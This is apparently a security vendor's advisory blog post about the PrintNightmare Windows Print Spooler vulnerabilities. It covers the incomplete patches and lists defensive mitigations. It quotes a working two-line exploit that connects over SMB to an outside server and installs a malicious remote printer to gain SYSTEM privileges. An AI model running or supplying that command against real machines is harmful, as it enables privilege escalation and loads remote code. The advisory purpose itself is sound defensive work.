
PrintNightmare is a set of software vulnerabilities around Windows’ Print Spooler service. It was originally disclosed in July as CVE-2021-34527 – a print spooler remote code execution – and CVE-2021-1675 – a print spooler privilege escalation. They allow an attacker to elevate privileges from a regular user to system privileges remotely over the network (as you can see here). Several patches were made available in July and subsequently bypassed. System owners everywhere scrambled to put mitigations in place. Our products have detection. On Tuesday there was one last round of updates, and all is good. So we thought.
PrintNightmare is a set of software vulnerabilities around Windows’ Print Spooler service. It was originally disclosed in July as CVE-2021-34527 – a print spooler remote code execution – and CVE-2021-1675 – a print spooler privilege escalation. They allow an attacker to elevate privileges from a regular user to system privileges remotely over the network (as you can see here). Several patches were made available in July and subsequently bypassed. System owners everywhere scrambled to put mitigations in place. Our products have detection. On Tuesday there was one last round of updates, and all is good. So we thought.
But What Happened!?
August’s patches are not enough to fix the issues. Microsoft released another security advisory for which there is no patch. What is even more confusing is that the advisories given by the US’ CERT-CC and the Canadian Center for Cyber Security (CCCS) talk about the August 10th patches and imply that this is fixed.
Handed on a Silver Platter

Last month there was already a reliable public proof of concept (PoC) exploit circulating, integrated in the reputable mimikatz package. However, to spice things up, Kevin Beaumont released a two liner batch file that exploits the vulnerability by leveraging the exis
ting gentilkiwi’s server already exposed on the Internet. He dubbed it “SystemNightmare”.
Here’s the code:net use \\printnightmare.gentilkiwi.com\ipc$ /user:gentilguest password rundll32 printui.dll,PrintUIEntry /in /n"\\printnightmare.gentilkiwi.com\Kiwi Legit Printer"
If you tried that PoC in your lab and it didn’t work, remember that many ISPs block outbound TCP 445 which is what the SMB service uses. The above “net use” command will initiate SMB traffic to printnightmare.gentilkiwi.com. However, that is not the case for business-grade Internet connections. Make sure to test the PoC in the adequate environment to determine if you are affected or not by this vulnerability.
We know from experience what happens when a vulnerability gets this easy to exploit: it is quickly leveraged by opportunistic attackers. This is already the case with the Magniber ransomware group using it to attack targets in South Korea.
What Should You Do?
First, make sure you applied July and August monthly updates. Next, make sure you understand properly the risk profile of this vulnerability: the attacker must already have credentials of at least one regular user in the network to perform the local privilege escalation or remote code execution attack successfully.
The first mitigation is to disable the spooler service in Windows, which can be accomplished by executing the following commands in an elevated PowerShell prompt.
Stop-Service -Name Spooler -Force<br />Set-Service -Name Spooler -StartupType Disabled
The second mitigation is to disable inbound remote printing through Group Policy. You can also configure the settings via Group Policy as follows: Computer Configuration / Administrative Templates / Printers.
The third mitigation is to make sure that in your Group Policy for “Computer Configuration -> Administrative Templates -> Network -> Lanman Workstation -> Enable insecure guest logons” is disabled. This ensures that the server cannot access guest shares. This will NOT protect against the exploit itself. However, it does prevent exploit attempts that setup a guest share to distribute the malicious DLL.
The fourth mitigation is to segment the network in a way, which does not allow regular users to interact with systems that require the print spooler service.
If you have a large network and need to determine which endpoints are vulnerable you can scan entire subnets for the vulnerability using this tool.
Since this story keeps on giving, I would advise you refer to mimispool’s documentation for additional mitigation.
Protecting our Customers
Not The Last One
Unfortunately, we predict that these confusing partial patch and exploit cycles with Microsoft are far from over. Their products are complex, and Microsoft has been extremely reluctant on changing default behavior even when the default behavior turns into security issues. We personally experienced that when we dealt with them on the Windows Server Update Services (WSUS) vulnerabilities last year (part 1, part 2). Furthermore, members of the community started maintaining lists of unpatched vulnerabilities from Microsoft. This is for one vendor which does provide reliable and automatic updates. Imagine trying to stay up to date when you have exposed VPN, MFA appliances and all sorts of servers…
Thanks to Ryan Ackroyed, Olivier Bilodeau, Lilly Chalupowski, Katie Horne, Sean Mahoney, Julien Pineault and Griffin Whynacht who were instrumental for the detection of PrintNightmare by our products and the writing of this article.